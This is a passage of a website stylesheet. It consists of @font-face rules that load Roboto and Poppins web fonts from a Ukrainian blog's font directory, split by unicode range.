  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
